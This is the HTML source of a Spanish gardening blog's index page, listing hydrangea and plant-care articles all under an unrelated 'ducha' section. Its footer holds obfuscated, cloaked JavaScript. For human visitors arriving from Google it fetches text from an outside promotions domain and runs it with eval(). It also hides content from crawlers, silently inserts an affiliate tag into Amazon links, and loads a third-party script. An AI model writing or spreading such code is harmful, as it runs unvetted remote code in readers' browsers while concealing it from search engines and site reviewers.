                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-abono-se-le-pone-al-jazmin/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jardin/" itemprop="headline">15 variedades de tomates resistentes a enfermedades para su jardín</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jardin/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-se-ve-una-hortensia-con-exceso-de-agua/" itemprop="headline">Los efectos del exceso de agua en las hortensias: ¿cómo identificarlos y solucionarlos?</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-se-ve-una-hortensia-con-exceso-de-agua/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuanto-costaba-el-perfume-de-alabastro-en-la-biblia/" itemprop="headline">Descubre el costo del perfume de alabastro mencionado en la Biblia y cómo puedes recrearlo en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuanto-costaba-el-perfume-de-alabastro-en-la-biblia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-hacer-cuando-las-flores-de-las-hortensias-se-ponen-verdes/" itemprop="headline">¿Por qué las flores de tus hortensias se vuelven verdes y cómo solucionarlo?</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-hacer-cuando-las-flores-de-las-hortensias-se-ponen-verdes/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mejores-marcas-inodoros/">
											<img src="https://asealia.com/blog/wp-content/uploads/2016/06/inodoros-online.png" alt="Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mejores-marcas-inodoros/" itemprop="headline">Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/mejores-marcas-inodoros/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-hacer-un-esqueje-de-lantana/" itemprop="headline">Aprende a propagar tus lantanas: ¡Descubre cómo hacer un esqueje paso a paso!</a></h2>

                <p><small>

                    <time datetime="2025-11-17T11:00:00+08:00" itemprop="datePublished">

                        17/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-hacer-un-esqueje-de-lantana/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="17/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuanto-tiempo-tarda-en-crecer-un-lirio/" itemprop="headline">Tiempo de espera: ¿Cuánto tarda en crecer un lirio y cómo acelerar su crecimiento?</a></h2>

                <p><small>

                    <time datetime="2025-09-25T09:00:00+08:00" itemprop="datePublished">

                        25/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuanto-tiempo-tarda-en-crecer-un-lirio/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="25/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cual-es-el-color-original-de-la-hortensia/" itemprop="headline">La verdad sobre el color original de las hortensias: Mitos y realidades</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cual-es-el-color-original-de-la-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-pasa-si-tienes-una-hortensia/" itemprop="headline">Descubre todo lo que debes saber si tienes una hortensia en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-pasa-si-tienes-una-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-beneficios-tiene-la-flor-hortensia/" itemprop="headline">Descubre los múltiples beneficios de cultivar hortensias en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-beneficios-tiene-la-flor-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-se-le-pone-a-las-hortensias-para-que-sean-azules/" itemprop="headline">Conoce cómo obtener hortensias azules: secretos para modificar su color</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-se-le-pone-a-las-hortensias-para-que-sean-azules/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cual-es-la-flor-de-la-soledad/" itemprop="headline">Descubre la flor de la soledad en tu jardín: todo sobre el Clavel del poeta</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cual-es-la-flor-de-la-soledad/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuando-podar-y-trasplantar-hortensias/" itemprop="headline">Consejos para podar y trasplantar tus hortensias en el momento adecuado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuando-podar-y-trasplantar-hortensias/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-poner-en-la-tierra-para-que-las-hortensias-sean-de-color-fuerte/" itemprop="headline">Consejos para intensificar el color de tus hortensias: qué añadir al suelo</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-poner-en-la-tierra-para-que-las-hortensias-sean-de-color-fuerte/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuantas-veces-florece-la-hortensia-en-maceta/" itemprop="headline">Cuidados y secretos para lograr que tu hortensia en maceta florezca varias veces al año</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuantas-veces-florece-la-hortensia-en-maceta/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-se-saca-la-semilla-de-la-hortensia/" itemprop="headline">Cosecha y propagación de hortensias: Aprende cómo extraer sus semillas correctamente</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-se-saca-la-semilla-de-la-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-hacer-que-la-tierra-sea-acida/" itemprop="headline">Consejos prácticos para acidificar la tierra en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-hacer-que-la-tierra-sea-acida/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-pasa-si-rociar-vinagre-en-las-plantas/" itemprop="headline">Los beneficios y riesgos de rociar vinagre en las plantas: todo lo que necesitas saber.</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-pasa-si-rociar-vinagre-en-las-plantas/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuando-cortar-las-flores-marchitas-de-las-hortensias/" itemprop="headline">Conoce el momento ideal para podar las flores marchitas de las hortensias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuando-cortar-las-flores-marchitas-de-las-hortensias/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuando-se-plantan-los-esquejes-de-las-hortensias/" itemprop="headline">Todo lo que debes saber sobre el momento ideal para plantar esquejes de hortensias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuando-se-plantan-los-esquejes-de-las-hortensias/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/83" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;">esarena.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#cdafa2b9a4a7a2a3a1a4a3a88daaa0aca4a1e3aea2a0" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=ES+Arena+ES+todo+para+tu+jardin+y+hogar", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
